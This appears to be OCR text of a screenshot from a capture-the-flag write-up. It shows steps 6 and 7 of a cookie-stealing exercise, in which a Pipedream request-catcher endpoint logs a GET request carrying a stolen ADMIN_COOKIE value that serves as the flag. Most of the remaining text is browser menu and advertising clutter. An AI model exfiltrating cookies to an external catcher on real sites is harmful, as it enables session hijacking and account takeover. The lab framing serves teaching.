 https://public.requestbin.com/r/en5ibjllzcg8p/2azoCwPUbuMeo7n7SrNnOqm8f3V
Getting Started Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookmarks
pipedream Sign in to old version
Untitled public Endpoint https://en5ibjllzcg8p.x.pipedream.net/ Copy + New
LIVE PAUSE Type to search...
6) Go to the online sniffer page and wait for
the ADMIN_COOKIE to be intercepted.
Today
9:57:25 AM GET /?cookie=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
9:56:55 AM GET /?cookie=
HTTP REQUEST 7) The value of ADMIN_COOKIE is "Flag" 2azoCwPUbuMeo7n7SrNnOqm8f3V 2024-01-15T14:57:25.582Z
Details GET /?cookie=ADMIN_COOKIE=NkI9qe4cdLIO2P7MIsWS8ofD6
Headers (13) headers copy
Query (1) query parameters copy
cookie ADMIN_COOKIE=NkI9qe4cdL
Copy
Select All
Print Selection...
Take Screenshot
Search Google for "NkI9qe4cdLIO2P7..."
View Selection Source
Inspect Accessibility Properties
Inspect (Q)
Search for "NkI9qe4cdLIO2P7MIsWS8ofD6" on Yandex
To Google Translate
Block element...
AdBlocker Ultimate
Connect APIs with code-level control when you ne
Create HTTP Workflow Quickstart
• Connect OAuth and key-based API accounts in seconds.
• Use connected accounts in Node.js code steps or no-code building blocks.
• Build and run workflows triggered on HTTP requests, schedules, app events a
Google Sheets slack DISCORD GitHub Airtable twilio twitter 400+ more